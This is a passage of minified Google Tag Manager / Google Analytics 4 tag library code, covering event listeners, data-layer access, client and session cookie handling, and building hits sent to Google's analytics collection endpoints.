(m.qd||0))return 0;var p=xA.apply(this,n);b++;if(p===null)return 0;c(p.Je,p.Ge);return 0}}});}yA.J="internal.addGaSendListener";function zA(a){if(!a)return{};var b=a.Ll;return Gw(b.type,b.index,b.name)}function AA(a){return a?{originatingEntity:zA(a)}:{}};function IA(a){var b=vi.zones;return b?b.getIsAllowedFn(Qj(),a):function(){return!0}}
function JA(){gw(Xj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=vi.zones;return c?c.isActive(Qj(),b):!0});ew(Xj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return IA(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var KA=function(a,b){this.tagId=a;this.ze=b};
function LA(a,b){var c=this,d;return d}
LA.J="internal.loadGoogleTag";function MA(a){return new id("",function(b){var c=this.evaluate(b);if(c instanceof id)return new id("",function(){var d=Ma.apply(0,arguments),e=this,f=h(Jz(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),k=Wa(this.F);k.j=f;return c.ib.apply(c,[k].concat(qa(g)))})})};function NA(a,b,c){var d=this;}NA.J="internal.addGoogleTagRestriction";var OA={},PA=[];
function WA(a,b){}
WA.J="internal.addHistoryChangeListener";function XA(a,b,c){}XA.T="addWindowEventListener";function YA(a,b){return!0}YA.T="aliasInWindow";function ZA(a,b,c){}ZA.J="internal.appendRemoteConfigParameter";function $A(a){var b;return b}$A.T="callInWindow";function aB(a){}aB.T="callLater";function bB(a){}bB.J="callOnDomReady";function cB(a){}cB.J="callOnWindowLoad";function dB(a,b){var c;return c}dB.J="internal.computeGtmParameter";function eB(a){var b;return b}eB.J="internal.copyFromCrossContainerData";function fB(a,b){var c;var d=qd(c,this.F,Tb(Jz(this).fb(),"__cvt_")?2:1);d===void 0&&c!==void 0&&O(45);return d}fB.T="copyFromDataLayer";
function gB(a){var b=void 0;return b}gB.J="internal.copyFromDataLayerCache";function hB(a){var b;return b}hB.T="copyFromWindow";function iB(a){var b=void 0;return qd(b,this.F,1)}iB.J="internal.copyKeyFromWindow";var jB=function(a,b,c){this.eventName=b;this.m=c;this.o={};this.isAborted=!1;this.target=a;this.metadata=h(c.eventMetadata||{},{})};jB.prototype.copyToHitData=function(a,b,c){var d=U(this.m,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&l(d)&&T(63))try{d=c(d)}catch(e){}d!==void 0&&(this.o[a]=d)};var et=function(a,b,c){var d=hs(a.target.ia);return d&&d[b]!==void 0?d[b]:c};function kB(a,b){var c;K(this.getName(),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=J(b)||{},e=J(a,this.F,1).Vj(),f=e.m;d.omitEventContext&&(f=gm(new Wl(e.m.eventId,e.m.priorityId)));var g=new jB(e.target,e.eventName,f);d.omitHitData||h(e.o,g.o);d.omitMetadata?g.metadata={}:h(e.metadata,g.metadata);g.isAborted=e.isAborted;c=qd(Yr(g),this.F,1);return c}kB.J="internal.copyPreHit";function lB(a,b){var c=null;return qd(c,this.F,2)}lB.T="createArgumentsQueue";function mB(a){return qd(function(c){var d=Qw();if(typeof c==="function")d(function(){c(function(f,g,k){var m=Qw(),n=m&&m.getByName&&
m.getByName(f);return Mm(G.gaplugins.Linker,n).decorate(g,k)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.F,1)}mB.J="internal.createGaCommandQueue";function nB(a){return qd(function(){if(!Bb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.F,Tb(Jz(this).fb(),
"__cvt_")?2:1)}nB.T="createQueue";function oB(a,b){var c=null;K(this.getName(),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new nd(new RegExp(a,d))}catch(e){}return c}oB.J="internal.createRegex";function pB(){var a={};return a};function qB(a){}qB.J="internal.declareConsentState";function rB(a){var b="";return b}rB.J="internal.decodeUrlHtmlEntities";function sB(a,b,c){var d;return d}sB.J="internal.decorateUrlWithGaCookies";function tB(){}tB.J="internal.deferCustomEvents";function uB(a){var b;N(this,"detect_user_provided_data","auto");var c=J(a)||{},d=Hs({vd:!!c.includeSelector,wd:!!c.includeVisibility,De:c.excludeElementSelectors,zb:c.fieldFilters,Zf:!!c.selectMultipleElements});b=new lb;var e=new ib;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(vB(f[g]));d.Rh!==void 0&&b.set("preferredEmailElement",vB(d.Rh));b.set("status",d.status);
return b}
var vB=function(a){var b=new lb;b.set("userData",a.Z);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(T(25)){}else switch(a.type){case Fs.nc:b.set("type","email")}return b};uB.J="internal.detectUserProvidedData";
function yB(a,b){return b}yB.J="internal.enableAutoEventOnClick";
function GB(a,b){return b}GB.J="internal.enableAutoEventOnElementVisibility";function HB(){}HB.J="internal.enableAutoEventOnError";var IB={},JB=[],KB={},LB=0,MB=0;
function SB(a,b){var c=this;return b}SB.J="internal.enableAutoEventOnFormInteraction";
function XB(a,b){var c=this;return b}XB.J="internal.enableAutoEventOnFormSubmit";
function bC(){var a=this;}bC.J="internal.enableAutoEventOnGaSend";var cC={},dC=[];
function kC(a,b){var c=this;return b}kC.J="internal.enableAutoEventOnHistoryChange";var lC=["http://","https://","javascript:","file://"];
function pC(a,b){var c=this;return b}pC.J="internal.enableAutoEventOnLinkClick";var qC,rC;
function CC(a,b){var c=this;return b}CC.J="internal.enableAutoEventOnScroll";function DC(a){return function(){if(a.Jh&&a.Lh>=a.Jh)a.Vf&&G.clearInterval(a.Vf);else{a.Lh++;var b=Ob();zy({event:a.eventName,"gtm.timerId":a.Vf,"gtm.timerEventNumber":a.Lh,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.Jh,"gtm.timerStartTime":a.rk,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.rk,"gtm.triggers":a.pn})}}}
function EC(a,b){
return b}EC.J="internal.enableAutoEventOnTimer";var uc=ka(["data-gtm-yt-inspected-"]),GC=["www.youtube.com","www.youtube-nocookie.com"],HC,IC=!1;
function SC(a,b){var c=this;return b}SC.J="internal.enableAutoEventOnYouTubeActivity";function TC(a,b){K(this.getName(),["booleanExpression:!string","context:?PixieMap"],arguments);var c=b?J(b):{},d=a,e=!1;var f=JSON.parse(d);if(!f)throw Error("Invalid boolean expression string was given.");e=dh(f,c);return e}TC.J="internal.evaluateBooleanExpression";var UC;function VC(a){var b=!1;return b}VC.J="internal.evaluateMatchingRules";function CD(){return On(7)&&On(9)&&On(10)};function xE(a,b,c,d){}xE.J="internal.executeEventProcessor";function yE(a){var b;return qd(b,this.F,1)}yE.J="internal.executeJavascriptString";function zE(a){var b;return b};var AE=null;
function BE(){var a=new lb;N(this,"read_container_data"),T(40)&&AE?a=AE:(a.set("containerId",'GT-KF8NGJ9'),a.set("version",'2'),a.set("environmentName",''),a.set("debugMode",fg),a.set("previewMode",gg.tk),a.set("environmentMode",gg.Hl),a.set("firstPartyServing",Qi()||Di),a.set("containerUrl",Fc),a.Ma(),T(40)&&(AE=a));return a}
BE.T="getContainerVersion";function CE(a,b){b=b===void 0?!0:b;var c;return c}CE.T="getCookieValues";function DE(){return bl()}DE.J="internal.getCountryCode";function EE(){var a=[];a=Tj();return qd(a)}EE.J="internal.getDestinationIds";function FE(a,b){var c=null;return c}FE.J="internal.getElementAttribute";function GE(a){var b=null;return b}GE.J="internal.getElementById";function HE(a){var b="";return b}HE.J="internal.getElementInnerText";function IE(a,b){var c=null;return c}IE.J="internal.getElementProperty";function JE(a){var b;return b}JE.J="internal.getElementValue";function KE(a){var b=0;return b}KE.J="internal.getElementVisibilityRatio";function LE(a){var b=null;return b}LE.J="internal.getElementsByCssSelector";
function ME(a){var b;K(this.getName(),["keyPath:!string"],arguments);N(this,"read_event_data",a);var c;a:{var d=a,e=Jz(this).originalEventData;if(e){for(var f=e,g={},k={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(k)}q!==p.length-1&&n.push(g)}for(var w=[],x="",y=oa(n),B=y.next();!B.done;B=
y.next()){var A=B.value;A===m?(w.push(x),x=""):x=A===g?x+"\\":A===k?x+".":x+A}x&&w.push(x);for(var C=oa(w),E=C.next();!E.done;E=C.next()){if(f==null){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}b=qd(c,this.F,1);return b}ME.J="internal.getEventData";var NE={};NE.enableAWFledge=T(26);NE.enableAdsConversionValidation=T(14);NE.enableAutoPiiOnPhoneAndAddress=T(25);NE.enableCachedEcommerceData=T(32);NE.enableCcdPreAutoPiiDetection=T(33);NE.enableCloudRecommentationsErrorLogging=T(34);NE.enableCloudRecommentationsSchemaIngestion=T(35);NE.enableCloudRetailInjectPurchaseMetadata=T(37);NE.enableCloudRetailLogging=T(36);NE.enableCloudRetailPageCategories=T(38);NE.enableConsentDisclosureActivity=T(39);NE.enableConversionMarkerPageViewRename=T(41);
NE.enableDCFledge=T(45);NE.enableDecodeUri=T(63);NE.enableDeferAllEnhancedMeasurement=T(46);NE.enableDmaBlockDisclosure=T(49);NE.enableEuidAutoMode=T(54);NE.enableFormSkipValidation=T(59);NE.enableUrlDecodeEventUsage=T(91);NE.enableZoneConfigInChildContainers=T(93);NE.useEnableAutoEventOnFormApis=T(102);NE.autoPiiEligible=gl();function OE(){return qd(NE)}OE.J="internal.getFlags";function PE(){return new nd(hz)}PE.J="internal.getHtmlId";function QE(a,b){var c;K(this.getName(),["targetId:!string","name:!string"],arguments);var d=hs(a)||{};c=qd(d[b],this.F);return c}QE.J="internal.getProductSettingsParameter";function RE(a,b){var c;return c}RE.T="getQueryParameters";function SE(a,b){var c;return c}SE.T="getReferrerQueryParameters";function TE(a){var b="";return b}TE.T="getReferrerUrl";function UE(){return cl()}UE.J="internal.getRegionCode";function VE(a,b){var c;return c}VE.J="internal.getRemoteConfigParameter";function WE(a){var b="";return b}WE.T="getUrl";function XE(){N(this,"get_user_agent");return Cc.userAgent}XE.J="internal.getUserAgent";var YE=!1,ZE=function(a){var b=a.eventName===P.g.Vb&&Qk()&&ht(a),c=a.metadata.is_sgtm_service_worker,d=a.metadata.batch_on_navigation,e=a.metadata.is_conversion,f=a.metadata.is_session_start,g=a.metadata.create_dc_join,k=a.metadata.create_google_join,m=a.metadata.euid_mode_enabled&&!!gt(a);return!(!Yc()&&!Cc.sendBeacon||e||m||f||g||k||b||c||!d&&YE)};
var $E=function(a){var b=0,c=0;return{start:function(){b=Ob()},stop:function(){c=this.get()},get:function(){var d=0;a.Dh()&&(d=Ob()-b);return d+c}}},aF=function(){this.j=void 0;this.D=0;this.isActive=this.isVisible=this.H=!1;this.O=this.K=void 0};ba=aF.prototype;ba.Yk=function(a){var b=this;if(!this.j){this.H=H.hasFocus();this.isVisible=!H.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.j.stop();f(g);b.Dh()&&b.j.start()})};c(G,"focus",function(){b.H=!0});c(G,"blur",function(){b.H=
!1});c(G,"pageshow",function(d){b.isActive=!0;d.persisted&&O(56);b.O&&b.O()});c(G,"pagehide",function(){b.isActive=!1;b.K&&b.K()});c(H,"visibilitychange",function(){b.isVisible=!H.hidden});ht(a)&&!Hc("Firefox")&&!Hc("FxiOS")&&c(G,"beforeunload",function(){YE=!0});this.Wh();this.D=0}};ba.Wh=function(){this.D+=this.Rf();this.j=$E(this);this.Dh()&&this.j.start()};ba.on=function(a){var b=this.Rf();b>0&&(a.o[P.g.Qd]=b)};ba.am=function(a){a.o[P.g.Qd]=void 0;this.Wh();this.D=0};ba.Dh=function(){return this.H&&
this.isVisible&&this.isActive};ba.Sl=function(){return this.D+this.Rf()};ba.Rf=function(){return this.j&&this.j.get()||0};ba.Rm=function(a){this.K=a};ba.lk=function(a){this.O=a};var cF=function(a){var b=a.metadata.event_usage;if(Array.isArray(b))for(var c=0;c<b.length;c++)bF(b[c]);var d=vb("GA4_EVENT");d&&(a.o._eu=d)},dF=function(){delete tb.GA4_EVENT},bF=function(a){ub("GA4_EVENT",a)};function eF(){return G.gaGlobal=G.gaGlobal||{}}function fF(){var a=eF();a.hid=a.hid||Fb();return a.hid}function gF(a,b){var c=eF();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var hF=function(a,b,c){var d=a.metadata.client_id_source;if(d===void 0||c<=d)a.o[P.g.pb]=b,a.metadata.client_id_source=c},kF=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=So(d,void 0,void 0,P.g.U);if(U(b.m,P.g.vc)===!1&&iF(b)===a)c=!0;else{var g=Ro(a,jF[0],d.domain,d.path);c=Io(e,g,f)!==1}return c},iF=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Qo(c,b.domain,b.path,jF,P.g.U);if(!d){var e=String(U(a.m,P.g.uc,""));e&&e!=c&&(d=Qo(e,b.domain,b.path,jF,P.g.U))}return d},
jF=["GA1"],lF=function(a,b){var c=a.o[P.g.pb];if(U(a.m,P.g.Lb)&&U(a.m,P.g.Zb)||b&&c===b)return c;if(c){c=""+c;if(!kF(c,a))return O(31),a.isAborted=!0,"";gF(c,W(P.g.U));return c}O(32);a.isAborted=!0;return""};
var oF=function(a,b,c){if(!b)return a;if(!a)return b;var d=mF(a);if(!d)return b;var e,f=Jb((e=U(c.m,P.g.kd))!=null?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Re+f*60))return a;var g=mF(b);if(!g)return a;g.Lc=d.Lc+1;var k;return(k=nF(g.sessionId,g.Lc,g.zd,g.Re,g.Hh,g.Hc,g.Ce))!=null?k:b},rF=function(a,b){var c=b.metadata.cookie_options,d=pF(b,c),e=Ro(a,qF[0],c.domain,c.path),f={Db:P.g.U,domain:c.domain,path:c.path,expires:c.Cb?new Date(Ob()+Number(c.Cb)*1E3):void 0,flags:c.flags};
Io(d,void 0,f);return Io(d,e,f)!==1},sF=function(a){var b=a.metadata.cookie_options,c=pF(a,b),d=Qo(c,b.domain,b.path,qF,P.g.U);if(!d)return d;var e=xo(c,void 0,void 0,P.g.U);if(d&&e.length>1){O(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(m.length<7)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&!Ub(f,d)&&(O(115),d=f.split(".").slice(2).join("."))}return d},tF=function(a){return nF(a.o[P.g.wb],a.o[P.g.ee],a.o[P.g.de],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[P.g.pf],a.o[P.g.Rd])},nF=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,Jb(c),d,e];k.push(f?"1":"0");k.push(g||"0");return k.join(".")}},pF=function(a,b){return b.prefix+"_ga_"+a.target.ma[Cl[0]]},qF=["GS1"],mF=function(a){if(a){var b=a.split(".");if(!(b.length<5||b.length>7)){b.length<7&&O(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||O(118);d||O(119);isNaN(e)&&O(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Lc:c,zd:!!Number(b[2]),Re:d,Hh:e,
Hc:b[5]==="1",Ce:b[6]!=="0"?b[6]:void 0}}}};
var uF=function(a){var b=U(a.m,P.g.sa),c=a.m.D[P.g.sa];if(c===b)return c;var d=h(b);c&&c[P.g.X]&&(d[P.g.X]=(d[P.g.X]||[]).concat(c[P.g.X]));return d},vF=function(a,b){var c=hp(!0);return c._up!=="1"?{}:{clientId:c[a],Ya:c[b]}},wF=function(a,b,c){var d=hp(!0),e=d[b];e&&(hF(a,e,2),kF(e,a));var f=d[c];f&&rF(f,a);return{clientId:e,Ya:f}},xF=!1,yF=function(a){var b=uF(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=pF(a,c),f={};rp(b[P.g.Cc],!!b[P.g.X])&&(f=wF(a,d,e),f.clientId&&f.Ya&&(xF=!0));b[P.g.X]&&
op(function(){var g={},k=iF(a);k&&(g[d]=k);var m=sF(a);m&&(g[e]=m);var n=xo("FPLC",void 0,void 0,P.g.U);n.length&&(g._fplc=n[0]);return g},b[P.g.X],b[P.g.Mb],!!b[P.g.vb]);return f},AF=function(a){if(!U(a.m,P.g.Xa))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=pF(a,b);pp(function(){var e;if(W("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.o[P.g.pb],f[d]=tF(a),f)}return e},1);return!W("analytics_storage")&&zF()?vF(c,d):{}},zF=function(){var a=jj(G.location,"host"),b=jj(nj(H.referrer),
"host");return a&&b?a===b||a.indexOf("."+b)>=0||b.indexOf("."+a)>=0?!0:!1:!1};var BF=function(a){if(!a.metadata.is_merchant_center&&uj(a.m)){var b=uF(a)||{},c=(rp(b[P.g.Cc],!!b[P.g.X])?hp(!0)._fplc:void 0)||(xo("FPLC",void 0,void 0,P.g.U).length>0?void 0:"0");a.o._fplc=c}};function CF(a){var b=T(60)&&Qi();if(ht(a)||b)a.o[P.g.gj]=cl()||bl()};var EF=function(a,b){var c=vi.grl;c||(c=DF(),vi.grl=c);c(b)||(O(35),a.isAborted=!0)},DF=function(){var a=Ob(),b=a+864E5,c=20,d=5E3;return function(e){var f=Ob();f>=b&&(b=f+864E5,d=5E3);c=Math.min(c+(f-a)/1E3*5,20);a=f;var g=!1;d<1||c<1||(g=!0,d--,c--);e&&(e.Fl=d,e.zl=c);return g}};
var FF=function(a){if(U(a.m,P.g.dd)!==void 0)a.copyToHitData(P.g.dd);else{var b=U(a.m,P.g.tf),c,d;a:{if(xF){var e=uF(a)||{};if(e&&e[P.g.X])for(var f=hj(nj(a.o[P.g.Fa]),"host",!0),g=e[P.g.X],k=0;k<g.length;k++)if(g[k]instanceof RegExp){if(g[k].test(f)){d=!0;break a}}else if(f.indexOf(g[k])>=0){d=!0;break a}}d=!1}if(!(c=d)){var m;if(m=b)a:{for(var n=b.include_conditions||[],p=hj(nj(a.o[P.g.Fa]),"host",!0),q=0;q<n.length;q++)if(n[q].test(p)){m=!0;break a}m=!1}c=m}c&&(a.o[P.g.dd]="1",bF(4))}};
var GF=function(a,b){Un()&&(a.gcs=Vn(),b.metadata.is_consent_update&&(a.gcu="1"));a.gcd=fo(b.m);Tn(b.m)?a.npa="0":a.npa="1";ko()&&(a._ng="1")},JF=function(a){if(a.metadata.is_merchant_center)return{url:vj("https://www.merchant-center-analytics.goog")+"/mc/collect",endpoint:20};var b=rj(uj(a.m),"/g/collect");if(b)return{url:b,endpoint:16};if(Qi())return{url:""+Pi()+"/g/collect",endpoint:16};var c=it(a),d=U(a.m,P.g.ob);return c&&!dl()&&d!==!1&&CD()&&W(P.g.R)&&W(P.g.U)?{url:HF(),endpoint:17}:{url:IF(),
endpoint:16}},KF=!1;KF=!0;var LF={};LF[P.g.pb]="cid";LF[P.g.ng]="gcut";LF[P.g.Xb]="are";LF[P.g.jf]="pscdl";LF[P.g.qf]="_fid";LF[P.g.Cg]="_geo";LF[P.g.ub]="gdid";LF[P.g.Bc]="_ng";LF[P.g.Kb]="frm";LF[P.g.dd]="ir";LF[P.g.Ra]="ul";LF[P.g.Mg]="pae";LF[P.g.be]="_rdi";LF[P.g.Nb]="sr";LF[P.g.fj]="tid";LF[P.g.yf]="tt";LF[P.g.md]="ec_mode";LF[P.g.rj]="gtm_up";LF[P.g.zf]="uaa";LF[P.g.Af]="uab";LF[P.g.Bf]="uafvl";LF[P.g.Cf]="uamb";LF[P.g.Df]="uam";LF[P.g.Ef]="uap";LF[P.g.Ff]="uapv";LF[P.g.Gf]="uaw";LF[P.g.gj]="ur";LF[P.g.ed]="lps";var MF={};MF[P.g.Oc]="cc";MF[P.g.Pc]="ci";MF[P.g.Qc]="cm";MF[P.g.Rc]="cn";MF[P.g.Tc]="cs";MF[P.g.Uc]="ck";MF[P.g.za]="cu";MF[P.g.wa]=
"dl";MF[P.g.Fa]="dr";MF[P.g.cb]="dt";MF[P.g.de]="seg";MF[P.g.wb]="sid";MF[P.g.ee]="sct";MF[P.g.Ba]="uid";T(95)&&(MF[P.g.gd]="dp");var NF={};NF[P.g.Qd]="_et";NF[P.g.rb]="edid";var OF={};OF[P.g.Oc]="cc";OF[P.g.Pc]=
"ci";OF[P.g.Qc]="cm";OF[P.g.Rc]="cn";OF[P.g.Tc]="cs";OF[P.g.Uc]="ck";var PF={},QF=Object.freeze((PF[P.g.Ga]=1,PF)),IF=function(){var a="www";KF&&fl()&&(a=fl());return"https://"+a+".google-analytics.com/g/collect"},HF=function(){var a;KF&&fl()!==""&&(a=fl());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},RF=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ia;d.gtm=no({xa:a.metadata.source_canonical_id});d._p=T(104)?Ii:fF();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=
1);GF(d,a);io()&&(d.dma_cps=go());d.dma=ho();yn(Gn())&&(d.tcfd=jo());Oi.j&&(d.tag_exp=Oi.j);var g=a.o[P.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.o[P.g.da]||U(a.m,P.g.da);if(Array.isArray(k))for(var m=
0;m<k.length&&m<200;m++)e["pr"+(m+1)]=kg(k[m])}var n=a.o[P.g.rb];n&&(e.edid=n);var p=function(t,u){if(typeof u!=="object"||!QF[t]){var v="ep."+t,w="epn."+t;t=Cb(u)?w:v;var x=Cb(u)?v:w;e.hasOwnProperty(x)&&delete e[x];e[t]=String(u)}};z(a.o,function(t,u){if(u!==void 0&&!ci.hasOwnProperty(t)){u===null&&(u="");var v;var w=u;t!==P.g.Rd?v=!1:a.metadata.euid_mode_enabled||ht(a)?(d.ecid=w,v=!0):v=void 0;if(!v&&t!==P.g.pf){var x=u;u===!0&&(x="1");u===!1&&(x="0");x=String(x);var y;if(LF[t])y=LF[t],d[y]=x;
else if(MF[t])y=MF[t],f[y]=x;else if(NF[t])y=NF[t],e[y]=x;else if(t.charAt(0)==="_")d[t]=x;else{var B;OF[t]?B=!0:t!==P.g.Sc?B=!1:(typeof u!=="object"&&p(t,u),B=!0);B||p(t,u)}}}});(function(t){ht(a)&&typeof t==="object"&&z(t||{},function(u,v){typeof v!=="object"&&(d["sst."+u]=String(v))})})(a.o[P.g.te]);var q=a.o[P.g.eb]||{};T(70)&&U(a.m,P.g.ob,void 0,4)===!1&&(d.ngs="1");z(q,function(t,u){u!==void 0&&((u===null&&(u=""),t!==P.g.Ba||f.uid)?b[t]!==u&&(e[(Cb(u)?"upn.":"up.")+String(t)]=String(u),b[t]=
u):f.uid=String(u))});var r=JF(a);sg.call(this,{ja:d,Mc:f,sh:e},r.url,r.endpoint,ht(a),void 0)};za(RF,sg);var SF=function(a){this.D=a;this.H="";this.j=this.D},TF=function(a,b){a.j=b;return a},UF=function(a,b){a.K=b;return a},WF=function(a,b){b=a.H+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=oa(b.substring(0,c).split("\n")),g=f.next().value,k=f.next().value;if(g.indexOf("event: message")===0&&k.indexOf("data: ")===0)try{e=JSON.parse(k.substring(k.indexOf(":")+1));break a}catch(x){}e=void 0}var m=d,n=e;if(n){VF(n.send_pixel,n.options,m.D);VF(n.send_beacon,void 0,m.j);var p=n.create_iframe,
q=n.options,r=m.K;if(p&&r){var t=p||[];if(Array.isArray(t))for(var u=fb(q)?q:{},v=oa(t),w=v.next();!w.done;w=v.next())r(w.value,u)}}b=b.substring(c+2);c=b.indexOf("\n\n")}a.H=b};function XF(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function VF(a,b,c){if(a){var d=a||[];if(Array.isArray(d))for(var e=fb(b)?b:{},f=oa(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};
var YF=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},ZF=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");d>=0&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},$F=function(a,b,c){var d=0,e=new G.XMLHttpRequest;e.withCredentials=!0;e.onprogress=function(f){if(e.status===200){var g=e.responseText.substring(d);d=f.loaded;WF(c,g)}};e.open(b?"POST":"GET",a);e.setAttributionReporting&&e.setAttributionReporting({eventSourceEligible:!1,triggerEligible:!0});
e.send(b)},bG=function(a,b,c){var d=Object.assign({},aG);b&&(d.body=b,d.method="POST");G.fetch(a,d).then(function(e){if(e.ok&&e.body){var f=e.body.getReader();return new Promise(function(g){function k(){f.read().then(function(m){var n,p;n=m.done;p=m.value;if(n)g();else{var q=(new TextDecoder).decode(p);WF(c,q);k()}}).catch(function(){g()})}k()})}}).catch(function(){T(81)&&(a+="&_z=retryFetch",b?Wc(a,b):Vc(a))})},cG=function(a,b){return UF(TF(new SF(function(c,d){var e=YF(c,a);b&&(e=e.replace("_is_sw=0",
b));var f={};d.attribution_reporting&&(f.attributionsrc="");Oc(e,void 0,void 0,f)}),function(c){var d=YF(c,a);Vc(d)}),function(c,d){var e=YF(c,a),f=d.dedupe_key;f&&Xt(e,f)})},dG=function(a,b,c,d){var e=cG(c,d);T(80)&&Yc()?bG(a,b,e):$F(a,b,e)},eG=function(a,b){var c=nj(a),d=ZF(c),e=XF(c);T(83)?Dt(e,b,d,function(f){dG(e,b,d,f)}):dG(e,b,d)},aG=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
var fG=function(a,b){return a?[a,b].join("&"):b},iG=function(a,b,c,d){var e=b,f=ad();f!==void 0&&(e+="&tfd="+Math.round(f));b=e;var g=a+"?"+b;gG&&(d=!Tb(g,IF())&&!Tb(g,HF()));if(d&&!YE)eG(g,c);else{var k=b;Yc()?Zc(a+"?"+k,c,{Wn:!0})||hG(a,fG(k,"_z=failedfetch"),c):hG(a,fG(k,"_z=nofetch"),c)}},jG=function(a,b){function c(u){n.push(u+"="+encodeURIComponent(""+a.ja[u]))}var d=b.bn,e=b.dn,f=b.Ul,g=b.om,k=b.lm,m=b.Qm;if(d||e){var n=[];a.ja._ng&&c("_ng");c("tid");c("cid");c("gtm");n.push("aip=1");a.Mc.uid&&
!k&&n.push("uid="+encodeURIComponent(""+a.Mc.uid));var p=function(){c("dma");a.ja.dma_cps!=null&&c("dma_cps");a.ja.gcs!=null&&c("gcs");c("gcd");a.ja.npa!=null&&c("npa")};p();a.ja.frm!=null&&c("frm");d&&(Oi.j&&n.push("tag_exp="+Oi.j),hG("https://stats.g.doubleclick.net/g/collect","v=2&"+n.join("&")),n.join("&"));if(e){var q=function(){var u=Zt()+"/td/ga/rul?";n=[];c("tid");n.push("gacid="+encodeURIComponent(String(a.ja.cid)));c("gtm");p();c("pscdl");a.ja._ng!=null&&c("_ng");n.push("aip=1");n.push("fledge=1");
a.ja.frm!=null&&c("frm");Oi.j&&n.push("tag_exp="+Oi.j);n.push("z="+Fb());var v=u+n.join("&");Xt(v,a.ja.tid)};Oi.j&&n.push("tag_exp="+Oi.j);n.push("z="+Fb());if(!g){var r=f&&Tb(f,"google.")&&f!=="google.com"?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;if(r){var t=r+n.join("&");Oc(t)}}T(70)&&m&&!YE&&q()}}},gG=!1;var kG=function(){this.K=
1;this.O={};this.j=new lg;this.D=-1};kG.prototype.H=function(a,b){var c=this,d=new RF(a,this.O,b),e=ZE(a);e&&this.j.O(d)||this.flush();if(e&&this.j.add(d)){if(this.D<0){var f=G.setTimeout,g;ht(a)?lG?(lG=!1,g=mG):g=nG:g=5E3;this.D=f.call(G,function(){return c.flush()},g)}}else{var k=og(d,this.K++);iG(d.baseUrl,k.params,k.body,d.H);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=U(a.m,P.g.Ea)!==!1,q=Tn(a.m),r={eventId:a.m.eventId,priorityId:a.m.priorityId},t=a.o[P.g.Mg],u={bn:m,dn:n,
Ul:hl(),Pn:p,On:q,om:dl(),lm:a.metadata.euid_mode_enabled,Un:r,Qm:t,m:a.m};jG(d,u)}Cv(a.m.eventId,a.eventName)};kG.prototype.add=function(a){a.metadata.euid_mode_enabled&&!YE?this.W(a):this.H(a)};kG.prototype.flush=function(){if(this.j.events.length){var a=qg(this.j,this.K++);iG(this.j.baseUrl,a.params,a.body,this.j.D);this.j=new lg;this.D>=0&&(G.clearTimeout(this.D),this.D=-1)}};kG.prototype.W=function(a){var b=this,c=gt(a);c?Jh(c,function(d){b.H(a,d.split("~").length===1?void 0:d)}):this.H(a)};
var hG=function(a,b,c){var d=a+"?"+b;c?Wc(d,c):Vc(d)},mG=ri('',500),nG=ri('',5E3),lG=!0;
